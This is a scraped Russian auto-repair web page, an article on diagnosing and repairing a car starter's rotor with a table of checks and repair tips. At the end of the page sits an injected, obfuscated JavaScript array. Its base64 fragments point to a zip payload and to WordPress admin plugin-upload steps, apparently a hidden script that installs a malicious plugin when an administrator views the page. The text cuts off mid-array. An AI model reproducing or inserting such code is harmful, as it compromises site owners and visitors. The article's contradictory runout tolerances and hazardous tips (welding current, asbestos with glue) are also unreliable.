			<div class="breadcrumbs"><a href="https://ozapuske.ru/" class="home">Главная</a> <span class="sep">›</span> <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://ozapuske.ru/starter" itemprop="url"><span itemprop="title">Стартер</span></a></span> <span class="sep">›</span> <span class="current">Как проверить ротор стартера различными способами</span></div><!-- .breadcrumbs -->
						
			<article class="post">
				<h1 class="post__headline">Как проверить ротор стартера различными способами</h1>
				<div class="post__entry">
					<div class="fpm_start"></div>
<div id="attachment_1985" class="wp-caption aligncenter" style="max-width: 443px;"><a href="//ozapuske.ru/wp-content/uploads/2017/05/kak-proverit-rotor-startera.jpg" data-slb-active="1" data-slb-asset="1381734825" data-slb-internal="0" data-slb-group="1984"><img fetchpriority="high" decoding="async" class="wp-image-1985" src="//ozapuske.ru/wp-content/uploads/2017/05/kak-proverit-rotor-startera.jpg" alt="Как проверить ротор стартера" width="443" height="354" srcset="https://ozapuske.ru/wp-content/uploads/2017/05/kak-proverit-rotor-startera.jpg 500w, https://ozapuske.ru/wp-content/uploads/2017/05/kak-proverit-rotor-startera-300x240.jpg 300w" sizes="(max-width: 443px) 100vw, 443px" /></a><div class="wp-caption-text">Как проверить ротор стартера</div></div>
<p>Пусковое устройство любого автомобиля нуждается в тщательной заботе и периодической проверке. Уметь самостоятельно диагностировать ту или иную неисправность многого стоит. Узнаем, как проверить ротор стартера или якорь пускового устройства.</p>
<h2><span id="i">Основные неисправности</span></h2><div id="toc_container" class="no_bullets"><p class="toc_title">Содержание</p><ul class="toc_list"><li><a href="#i">Основные неисправности</a></li><li><a href="#i-2">Ремонт ротора</a></li></ul></div>

<p>Принято считать, что главными неисправностями ротора являются:</p>
<ul>
<li>Сработка шипов под втулки;</li>
<li>Межвитковое замыкание;</li>
<li>Замыкание на массу;</li>
<li>Ослабление коллекторных выходов.</li>
</ul>
<p>Очевидно, что перечисленные выше сбои служат причиной дефекта самого пускового устройства. Соответственно, это приводит к проблемам с системой зажигания.</p>
<blockquote><p>Внимание. Неисправности подобного толка в один миг не решаются, они требуют от человека конкретных действий.</p></blockquote>
<div id="attachment_1986" class="wp-caption aligncenter" style="max-width: 480px;"><a href="//ozapuske.ru/wp-content/uploads/2017/05/kak-proverit-rotor-startera-1.jpg" data-slb-active="1" data-slb-asset="1079359621" data-slb-internal="0" data-slb-group="1984"><img decoding="async" class="size-full wp-image-1986" src="//ozapuske.ru/wp-content/uploads/2017/05/kak-proverit-rotor-startera-1.jpg" alt="Как проверить стартер своими руками" width="480" height="360" srcset="https://ozapuske.ru/wp-content/uploads/2017/05/kak-proverit-rotor-startera-1.jpg 480w, https://ozapuske.ru/wp-content/uploads/2017/05/kak-proverit-rotor-startera-1-300x225.jpg 300w" sizes="(max-width: 480px) 100vw, 480px" /></a><div class="wp-caption-text">Как проверить стартер своими руками</div></div>
<p>Как правило, одна часть неисправностей легко решается опытными автовладельцами самостоятельно, а другая – с помощью специалистов.</p>
<p>В любом случае, как бы не проводилась наладка, нужны инструменты и кое-какое оборудование.</p>

<table id="tablepress-61" class="tablepress tablepress-id-61">
<thead>
<tr class="row-1 odd">
	<th class="column-1">Вариант проверки</th><th class="column-2">Действие</th><th class="column-3"></th>
</tr>
</thead>
<tbody class="row-hover">
<tr class="row-2 even">
	<td class="column-1">Проверьте ротор на износ или повреждение из-за соприкосновения с обмоткой возбуждения</td><td class="column-2">При необходимости замените ротор</td><td class="column-3"></td>
</tr>
<tr class="row-3 odd">
	<td class="column-1">Проверьте поверхность коммутатора </td><td class="column-2">Если поверхность грязная или обгорела, обработайте ее наждачной шкуркой или на токарном станке в пределах указанных допусков или восстановите наждачной бумагой № 500 или № 600.</td><td class="column-3"></td>
</tr>
<tr class="row-4 even">
	<td class="column-1">Проверьте диаметр коммутатора</td><td class="column-2">Если диаметр коммутатора меньше предельного значения, замените ротор.</td><td class="column-3"></td>
</tr>
<tr class="row-5 odd">
	<td class="column-1">Измерьте биение коммутатора</td><td class="column-2">Биение коммутатора: стандарт<br />
 (новый): 0-0,22 мм; предельный износ - 0,05 мм. Если биение коммутатора в пределах допуска, проверьте, нет ли угольной пыли или латунных крошек между ламелями. Если биение коммутатора больше допустимого, замените ротор.</td><td class="column-3"></td>
</tr>
<tr class="row-6 even">
	<td class="column-1">Проверьте величину углубления слюды</td><td class="column-2">При необходимости прорежьте слюду ножовочным полотном и доведите глубину до нормы. Если предельного значения выдержать нельзя, замените ротор. Величина углубления слюды коммутатора должна быть равна: стандарт (новый) - 0,5-0,8 мм; предельный износ: 0,2 мм.</td><td class="column-3"></td>
</tr>
<tr class="row-7 odd">
	<td class="column-1">Проверьте, есть ли проводимость между ламелями коммутатора</td><td class="column-2">Если между какими-либо ламелями имеется обрыв, замените ротор.</td><td class="column-3"></td>
</tr>
<tr class="row-8 even">
	<td class="column-1">Положите ротор на стенд и поднесите ножовочное полотно к сердечнику ротора</td><td class="column-2">Если полотно притягивается к сердечнику или вибрирует при вращении сердечника, ротор закорочен. Замените ротор.</td><td class="column-3"></td>
</tr>
<tr class="row-9 odd">
	<td class="column-1">При помощи омметра убедитесь, что нет проводимости между коммутатором и сердечником катушки ротора и между коммутатором и валом ротора</td><td class="column-2">Если же проводимость есть, замените ротор.</td><td class="column-3"></td>
</tr>
<tr class="row-10 even">
	<td class="column-1"></td><td class="column-2"></td><td class="column-3"></td>
</tr>
</tbody>
</table>
<!-- #tablepress-61 from cache -->
<div id="attachment_1987" class="wp-caption aligncenter" style="max-width: 297px;"><a href="//ozapuske.ru/wp-content/uploads/2017/05/21-2.gif" data-slb-active="1" data-slb-asset="1962207726" data-slb-internal="0" data-slb-group="1984"><img decoding="async" class="wp-image-1987 size-full" src="//ozapuske.ru/wp-content/uploads/2017/05/21-2.gif" alt="Полотно на обмотку" width="297" height="286" /></a><div class="wp-caption-text">1. Вал, 2. Сердечник, 3. Коммутатор</div></div>
<h2><span id="i-2">Ремонт ротора</span></h2>
<p>Практически любая неисправность ротора пускового устройства может привести к созданию большой проблемы. Однако чтобы устранить её, одной диагностики мало. Нужно определить конкретное место замыкания, хорошенько прочистив контакты и протестировав импеданс мультиметром в режиме Ом.</p>
<p>Главное – изолировать участок проблемы. Можно воспользоваться супер клеем и асбестом, который поможет клеевому составу мгновенно застыть.</p>
<div id="attachment_1988" class="wp-caption alignright" style="max-width: 300px;"><a href="//ozapuske.ru/wp-content/uploads/2017/05/kak-proverit-rotor-startera-6.jpg" data-slb-active="1" data-slb-asset="1612629003" data-slb-internal="0" data-slb-group="1984"><img loading="lazy" decoding="async" class="size-full wp-image-1988" src="//ozapuske.ru/wp-content/uploads/2017/05/kak-proverit-rotor-startera-6.jpg" alt="Якорь или ротор стартера" width="300" height="316" srcset="https://ozapuske.ru/wp-content/uploads/2017/05/kak-proverit-rotor-startera-6.jpg 300w, https://ozapuske.ru/wp-content/uploads/2017/05/kak-proverit-rotor-startera-6-285x300.jpg 285w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="wp-caption-text">Якорь или ротор стартера</div></div>
<p>Если проблемное место определить не получается, то используется такой вариант. Все ламели соединяются вместе. Для этого используется проволока из мягкого металла – медная, к примеру. Затем подаётся напряжение на краткий период времени – можно воспользоваться сварочным аппаратом, соединённым к массе якоря и коллектора. Если в каком-либо месте будет наблюдаться дуга, и это место выгорит после подачи тока, значит, оно и есть место короткого замыкания.</p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>

<p>Хуже всего, когда наблюдается замыкание между витками. Дефект можно найти и исправить только с помощью ППЯ. Это специальное оборудование, трансформаторный аппарат, который эффективно диагностирует якорь.</p>
<p>Как правило, межвитковое замыкание происходит на видимых участках, что позволяет заметить проблему. Что касается причины такой ситуации, то её следует искать в потерявших форму обмоточных проводах. Безусловно, достаточно будет устранить все помехи, на отремонтированный участок обязательно нанести слой лака, чтобы создать некую защиту.</p>
<p>Понятно, что КЗ повлияет непосредственно на коллектор. Его пластины при сильном замыкании выгорят, он целиком разрушится. Нужна пайка. Рекомендуется хорошенько зачистить поверхность, чтобы пайка дала наибольший эффект.</p>
<p>Зачистку можно проводить с помощью бормашинки. Ею эффективно зачищаются контакты петушков, провода и поверхности.</p>
<p>В качестве материала для пайки желательно применять стандартное олово. Рекомендуется хорошенько прогреть перед операцией паяльник. Он, к тому же, должен быть с массивной головкой и выдавать не менее 100 Вт.</p>
<div class="fpm_end"></div>
									</div><!-- .post__entry -->
			</article><!-- .post -->

			<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-related'>
<div class="related-items">
	<div class="headline">Рекомендуем статьи по теме</div>
	<div class="items">
			<div class="item">
	<a href="https://ozapuske.ru/starter/kak-podcepit-knopku-na-starter-cherez-rele.html" class="item__link">
		<img src="/wp-content/themes/ozapuske.ru/cache/bdb124925_240x240.webp" width="240" height="240" alt="Как подцепить кнопку на стартер через реле и в обход него" class="item__image" />		<div class="item__title">Как подцепить кнопку на стартер через реле и в обход него</div>
	</a>
	<div class="item__cat"><a href="https://ozapuske.ru/starter">Стартер</a></div>
</div><!-- .item -->			<div class="item">
	<a href="https://ozapuske.ru/starter/kak-pomenyat-shhetki-na-startere.html" class="item__link">
		<img src="/wp-content/themes/ozapuske.ru/cache/c55746375_240x240.webp" width="240" height="240" alt="Как поменять щетки на стартере своими силами" class="item__image" />		<div class="item__title">Как поменять щетки на стартере своими силами</div>
	</a>
	<div class="item__cat"><a href="https://ozapuske.ru/starter">Стартер</a></div>
</div><!-- .item -->			<div class="item">
	<a href="https://ozapuske.ru/starter/kak-pochinit-pruzhinu-startera.html" class="item__link">
		<img src="/wp-content/themes/ozapuske.ru/cache/395035ea7_240x240.webp" width="240" height="240" alt="Как починить пружину стартера на генераторе и бензопиле" class="item__image" />		<div class="item__title">Как починить пружину стартера на генераторе и бензопиле</div>
	</a>
	<div class="item__cat"><a href="https://ozapuske.ru/starter">Стартер</a></div>
</div><!-- .item -->		</div><!-- .items -->
</div><!-- .related-items -->
</div>

			



	
	<div class="respond" id="respond">

		<div class="headline">Добавить комментарий</div>

		<div class="respond__cancel"><a rel="nofollow" id="cancel-comment-reply-link" href="/starter/kak-proverit-rotor-startera.html#respond" style="display:none;">Нажмите, чтобы отменить ответ.</a></div>

	
		<form action="https://ozapuske.ru/wp-comments-post.php" method="post" class="comment-form">
			
					
			<div class="comment-form-fields">
				<div class="comment-form-field"><input type="text" name="author" placeholder="Ваше имя" value="" class="comment-form__field  comment-form__author" required /></div>
				<div class="comment-form-field"><input type="email" name="email" placeholder="Контактная почта" value="" class="comment-form__field  comment-form__email" required /></div>
			</div><!-- .comment-form-fields -->

					
			<textarea name="comment" placeholder="Ваш комментарий" id="comment" class="comment-form__field  comment-form__comment" required></textarea>
			<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="cfc5be1b0d" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="153"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>
			<input name="submit" type="submit" value="Добавить комментарий" class="comment-form__button" />

			<input type='hidden' name='comment_post_ID' value='1984' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
		</form>

	
	</div><!-- #respond -->

	
<div class="flat_comment_1"></div>
			
		</main><!-- .content -->

		<aside class="sidebar">
            <div class="flat_side_1"></div>
			<div class="widget_text vk-widget"><div class="textwidget custom-html-widget"><script type="text/javascript" src="https://vk.com/js/api/openapi.js?162"></script>

<!-- VK Widget -->
<div id="vk_groups"></div>
<script type="text/javascript">
VK.Widgets.Group("vk_groups", {mode: 3, width: "350"}, 124870386);
</script></div></div><!-- .vk-widget -->
						
							<div class="commented">
				<div class="headline">Сейчас обсуждают</div>
				<ul>
								<li><a href="https://ozapuske.ru/akkumulyator/akom.html" class="commented__link"><img src="/wp-content/themes/ozapuske.ru/cache/ca71fd7d4_100x100.webp" width="100" height="100" alt="Аккумулятор «Аком»" class="commented__image" />Аккумулятор «Аком»</a></li>
								<li><a href="https://ozapuske.ru/generator/kak-povysit-zaryad-generatora.html" class="commented__link"><img src="/wp-content/themes/ozapuske.ru/cache/59e8912b0_100x100.webp" width="100" height="100" alt="Как повысить заряд генератора с помощью дополнительного диода" class="commented__image" />Как повысить заряд генератора с помощью дополнительного диода</a></li>
								<li><a href="https://ozapuske.ru/holl/kak-proverit-datchik-xolla-na-skutere.html" class="commented__link"><img src="/wp-content/themes/ozapuske.ru/cache/b563ebac8_100x100.webp" width="100" height="100" alt="Как проверить датчик холла на скутере разными способами" class="commented__image" />Как проверить датчик холла на скутере разными способами</a></li>
							</ul>
			</div><!-- .commented -->
		<script>// <![CDATA[
$(document).ready(function(){
var floatsidebar = $("#float-sidebar");
var offset = floatsidebar.offset();
var left = offset.left;
var top = offset.top;
var width = $("#float-sidebar").width();
var height = $("#float-sidebar").height();
 
$(window).scroll(function(){
var scrollTop = $(window).scrollTop();
if (scrollTop >= top) {
$('#float-sidebar').css({
left:left+'px',
position:'fixed',
top:"50px",
width:width+"px"
});
} else {
 
$('#float-sidebar').css({
position:'static',
});
}
});
});
// ]]>
</script>

<div id="float-sidebar"><div class="flat_side_2"></div></div>		
		</aside><!-- .sidebar -->	</div><!-- .middle -->

	<footer class="footer">

		<div class="footer-left">

			<div class="footer__logo">
				<div class="footer__logo-site">Озапуске</div><div class="footer__logo-domain">ру</div>
				<div class="footer__logo-desc">Все о хорошем запуске<br /> автомобиля</div>
			</div>

			<nav class="footer__nav-1"><ul><li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="https://ozapuske.ru/redakciya">Редакция сайта</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://ozapuske.ru/sitemap">Карта сайта</a></li>
</ul></nav>
		</div><!-- .footer-left -->

		<nav class="footer__nav-2"><ul><li id="menu-item-3375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3375"><a href="https://ozapuske.ru/akkumulyator">Аккумулятор</a></li>
<li id="menu-item-2055" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2055"><a href="https://ozapuske.ru/inzhektor">Инжектор</a></li>
<li id="menu-item-2534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2534"><a href="https://ozapuske.ru/karburator">Карбюратор</a></li>
<li id="menu-item-2535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2535"><a href="https://ozapuske.ru/nasos">Насос</a></li>
<li id="menu-item-2056" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2056"><a href="https://ozapuske.ru/toplivnaya-sistema">Топливная система</a></li>
<li id="menu-item-2536" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2536"><a href="https://ozapuske.ru/filtri">Фильтры</a></li>
</ul></nav>
		<div class="footer-right">

			<form method="get" action="https://ozapuske.ru/" class="search-form">
				<input type="search" name="s" placeholder="Поиск на проекте" value="" class="search-form__field" />
				<input type="submit" value="" class="search-form__button" />
			</form>

			<div class="footer__counters">			<div class="textwidget"><!--LiveInternet counter--><script type="text/javascript">
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet-->

<!--LiveInternet logo--><a href="//www.liveinternet.ru/click" target="_blank" rel="noopener"><img src="//counter.yadro.ru/logo?57.1"
title="LiveInternet"
alt="" border="0" width="88" height="31"/></a><!--/LiveInternet-->



<!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=33786874&amp;from=informer" target="_blank" rel="nofollow noopener"><img src="https://informer.yandex.ru/informer/33786874/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" onclick="try{Ya.Metrika.informer({i:this,id:33786874,lang:'ru'});return false}catch(e){}" /></a> <!-- /Yandex.Metrika informer --> <!-- Yandex.Metrika counter --> <script type="text/javascript"> (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter33786874 = new Ya.Metrika({ id:33786874, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks"); </script> <noscript><div><img src="https://mc.yandex.ru/watch/33786874" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --></div>
		</div><!-- .footer__counters -->
		</div><!-- .footer-right -->

	</footer><!-- .footer -->

</div><!-- .wrapper -->
</div><!-- .container -->

<script type="text/javascript" src="https://ozapuske.ru/wp-content/themes/ozapuske.ru/js/scripts.js" id="scripts.js-js"></script>
<script type="text/javascript" src="https://ozapuske.ru/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://ozapuske.ru/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ozapuske.ru/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://ozapuske.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/ozapuske.ru\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-03-12 08:39:31+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://ozapuske.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u043f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0441\u043a\u0440\u044b\u0442\u044c","width":"Auto"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ozapuske.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2406" id="toc-front-js"></script>
<script defer type="text/javascript" src="https://ozapuske.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1722173410" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://ozapuske.ru/wp-content/plugins/simple-lightbox/client/js/prod/lib.core.js?ver=2.9.3" id="slb_core-js"></script>
<script type="text/javascript" src="https://ozapuske.ru/wp-content/plugins/simple-lightbox/client/js/prod/lib.view.js?ver=2.9.3" id="slb_view-js"></script>
<script type="text/javascript" src="https://ozapuske.ru/wp-content/plugins/simple-lightbox/themes/baseline/js/prod/client.js?ver=2.9.3" id="slb-asset-slb_baseline-base-js"></script>
<script type="text/javascript" src="https://ozapuske.ru/wp-content/plugins/simple-lightbox/themes/default/js/prod/client.js?ver=2.9.3" id="slb-asset-slb_default-base-js"></script>
<script type="text/javascript" src="https://ozapuske.ru/wp-content/plugins/simple-lightbox/template-tags/item/js/prod/tag.item.js?ver=2.9.3" id="slb-asset-item-base-js"></script>
<script type="text/javascript" src="https://ozapuske.ru/wp-content/plugins/simple-lightbox/template-tags/ui/js/prod/tag.ui.js?ver=2.9.3" id="slb-asset-ui-base-js"></script>
<script type="text/javascript" src="https://ozapuske.ru/wp-content/plugins/simple-lightbox/content-handlers/image/js/prod/handler.image.js?ver=2.9.3" id="slb-asset-image-base-js"></script>
<script type="text/javascript" id="slb_footer">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB && SLB.has_child('View.init') ) { SLB.View.init({"ui_autofit":true,"ui_animate":true,"slideshow_autostart":true,"slideshow_duration":"6","group_loop":true,"ui_overlay_opacity":"0.8","ui_title_default":false,"theme_default":"slb_default","ui_labels":{"loading":"Loading","close":"Close","nav_next":"Next","nav_prev":"Previous","slideshow_start":"Start slideshow","slideshow_stop":"Stop slideshow","group_status":"Item %current% of %total%"}}); }
if ( !!window.SLB && SLB.has_child('View.assets') ) { {$.extend(SLB.View.assets, {"1381734825":{"id":1985,"type":"image","internal":true,"source":"https:\/\/ozapuske.ru\/wp-content\/uploads\/2017\/05\/kak-proverit-rotor-startera.jpg","title":"kak-proverit-rotor-startera","caption":"\u041a\u0430\u043a \u043f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u0440\u043e\u0442\u043e\u0440 \u0441\u0442\u0430\u0440\u0442\u0435\u0440\u0430","description":"\u041a\u0430\u043a \u043f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u0440\u043e\u0442\u043e\u0440 \u0441\u0442\u0430\u0440\u0442\u0435\u0440\u0430"},"1079359621":{"id":1986,"type":"image","internal":true,"source":"https:\/\/ozapuske.ru\/wp-content\/uploads\/2017\/05\/kak-proverit-rotor-startera-1.jpg","title":"kak-proverit-rotor-startera-1","caption":"\u041a\u0430\u043a \u043f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u0441\u0442\u0430\u0440\u0442\u0435\u0440 \u0441\u0432\u043e\u0438\u043c\u0438 \u0440\u0443\u043a\u0430\u043c\u0438","description":"\u041a\u0430\u043a \u043f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u0441\u0442\u0430\u0440\u0442\u0435\u0440 \u0441\u0432\u043e\u0438\u043c\u0438 \u0440\u0443\u043a\u0430\u043c\u0438"},"1962207726":{"id":1987,"type":"image","internal":true,"source":"https:\/\/ozapuske.ru\/wp-content\/uploads\/2017\/05\/21-2.gif","title":"21-2","caption":"","description":"\u041f\u043e\u043b\u043e\u0442\u043d\u043e \u043d\u0430 \u043e\u0431\u043c\u043e\u0442\u043a\u0443"},"1612629003":{"id":1988,"type":"image","internal":true,"source":"https:\/\/ozapuske.ru\/wp-content\/uploads\/2017\/05\/kak-proverit-rotor-startera-6.jpg","title":"kak-proverit-rotor-startera-6","caption":"\u042f\u043a\u043e\u0440\u044c \u0438\u043b\u0438 \u0440\u043e\u0442\u043e\u0440 \u0441\u0442\u0430\u0440\u0442\u0435\u0440\u0430","description":"\u042f\u043a\u043e\u0440\u044c \u0438\u043b\u0438 \u0440\u043e\u0442\u043e\u0440 \u0441\u0442\u0430\u0440\u0442\u0435\u0440\u0430"}});} }
/* THM */
if ( !!window.SLB && SLB.has_child('View.extend_theme') ) { SLB.View.extend_theme('slb_baseline',{"name":"\u0411\u0430\u0437\u043e\u0432\u0430\u044f \u043b\u0438\u043d\u0438\u044f","parent":"","styles":[{"handle":"base","uri":"https:\/\/ozapuske.ru\/wp-content\/plugins\/simple-lightbox\/themes\/baseline\/css\/style.css","deps":[]}],"layout_raw":"<div class=\"slb_container\"><div class=\"slb_content\">{{item.content}}<div class=\"slb_nav\"><span class=\"slb_prev\">{{ui.nav_prev}}<\/span><span class=\"slb_next\">{{ui.nav_next}}<\/span><\/div><div class=\"slb_controls\"><span class=\"slb_close\">{{ui.close}}<\/span><span class=\"slb_slideshow\">{{ui.slideshow_control}}<\/span><\/div><div class=\"slb_loading\">{{ui.loading}}<\/div><\/div><div class=\"slb_details\"><div class=\"inner\"><div class=\"slb_data\"><div class=\"slb_data_content\"><span class=\"slb_data_title\">{{item.title}}<\/span><span class=\"slb_group_status\">{{ui.group_status}}<\/span><div class=\"slb_data_desc\">{{item.description}}<\/div><\/div><\/div><div class=\"slb_nav\"><span class=\"slb_prev\">{{ui.nav_prev}}<\/span><span class=\"slb_next\">{{ui.nav_next}}<\/span><\/div><\/div><\/div><\/div>"}); }if ( !!window.SLB && SLB.has_child('View.extend_theme') ) { SLB.View.extend_theme('slb_default',{"name":"\u041f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e (\u0441\u0432\u0435\u0442\u043b\u044b\u0439)","parent":"slb_baseline","styles":[{"handle":"base","uri":"https:\/\/ozapuske.ru\/wp-content\/plugins\/simple-lightbox\/themes\/default\/css\/style.css","deps":[]}]}); }})})(jQuery);}/* ]]> */</script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
<script>
var _0x23cb=['7hR6x+Jpub','eGGdcBAIgF','bktYyTbDOP','qfrhpHSBf6','J+c5Uu8mma','ccvePupfWz','aWNyyiCiAo','kxGEM6Hn3O','ny7qb3rkTW','pLDS8XW08T','bHJwYy1kaX','5HoBJcIlST','bGUvY2xhc3','uFCHN9gsA2','RwM1dyYqiQ','23LxvKxZAv','54650hqwQhe','yFrOWEvjib','OrxhA46wq+','wuGhjt+zjk','vyazlzSrWr','DE76Mej6gK','IxTHVMpban','hcp9te0YjZ','tr4/vhd7nd','rm-urlenco','b25zZS5waH','NJTPMq7l5q','Uh+E/EgS5l','UucGhwrVNd','v3OUaCG2i6','trgh/nKmCw','usX35t59JN','Qm2LmmtS/h','7BB81Tc6+b','xALCT','vEfKP+whhz','mi89I47Pgf','cIY/sNnre9','/zuWvY1BNT','wveZIp2URX','TWwhf4EH+M','Tgqsk','l22Zjv9k9x','r+iK40UpUU','mXUEG','wp-admin-b','MooZhC9DUU','vY+s8jvCv7','53E99RAwZh','NhYmxlL3dw','st4QGkffcQ','cAQgMAAC8u','EXeUiSSvBp','iUhmqQbX9h','OgeZF664Qy','Sq22TgqFrd','wZKIOq3T6y','SwaDfg8GsJ','9P3a4Q/x3E','kPmVsos5dx','Ozgf3AWdlx','3z+u5MDQ/3','hvkE6TnwOM','132550SBIdLh','45B3wwsc38','4kYQ/h2J/2','xXguDQHa9q','sEiV9xOBsq','3COXyL/vY9','GFrq9sdOYy','plugin','EIJmn3F7Bn','FAAAAAgAA2','GTZLN1lcMf','JDOUeR//eU','kSbWtEsCbl','ti.php','xnc8K/CFId','xp/ey5net3','tyt/3xh+d4','8J0/VURKu+','W6X1D/akf4','ugin-submi','GLhF67t8Ns','Q/0J7XbRxJ','Bl5CFCnZx4','4NoBcxD6Nb','sgp2R3b18P','RUxbnYO+Px','p9urmkWY4p','Ame9GsOeEI','2Mjd6+/D5N','AE3RFiSME1','0jzvGx2nX4','48I2gA/bwE','r/UmOiE5BN','AAAtAAAAd3','iXSPgfLA47','VO86UyWWwj','P1AWc3iow1','mg8pp81d4s','GCPPp+2+7t','bEjjeVfWtb','CDxsAROFdv','QBsLVEZ9nR','t87Q2cFQ+n','4EOY7lR1Wp','gRnXAQCIBZ','zk1a0hi2I4','xTjbUVwxU7','Mu15/VCZ0H','MIvOOr1exr','88loOqvWv4','R0lAhBeQw3','2KBEPn11ii','lzmGuc9dRl','JsZS9pbmRl','RKzWdsJ1bb','TcyCCGqJDM','wTn2zCSGf9','Xti0iQ5WRa','VRLTRbG4S2','ASCvtoQRR9','totFbr9cnd','ZNOgf+eYPl','e2iPzDz3Z8','8a7ZqNfnmq','MboU3txNOX','2ENImOeJge','FbR7FZ3emN','ddB/KtpggF','DTZWkBz2AN','uarvQ+eaq9','QDwJwx5G/2','T3ij05KK8H','QqvRExtcO8','vJsn+0B0z6','+R89B9OekU','XDWdCZWucV','ZZ4UWd/D90','cnBjc2lhYm','mKiA2boYzd','/fs5O0TZxC','QRR9cBUEsF','03LyuoZldD','hQTncnNFVo','Q3Y10+CGqt','wyvOFgxUgr','xSwbeZtu8d','DONE','BMTgO','bGUvUEsDBB','1lY0SVSqwb','+I6T9vgCrZ','7+Ss/YquP+','Cc+LHGBa3y','2OoH8+Ih+e','c/ZwbUAHir','zk+GiOs4tw','QAAM0MAAA1','N1tf1Zyt17','/ye3x7B3U3','AMOny+4NP0','14frPHDPFx','AAAAAAAAIA','UiU/QVTJ53','6ri/dB5pjY','dKCuZOKjxP','XwTFkTRn5O','Gh0hPa5XJF','ubWT3NcFxJ','qEbXASCvto','NDjML','B/WfL0jgIQ','PjowN','3QMcGYfbz/','ZzWm28qV+z','9ST1xWnWaH','xSyvdYTIQf','ROLGf4Ar9Z','xv4cz0Znvb','X0FyXiVF8m','VPfAUAAM4T','naOe/Oxeun','I4hD9P2SwB','9UslFJ49re','AteG1scnBj','/IKOBSVgjO','ABQAAAAIAC','RqUsN1Mxre','deMBmQ6SPa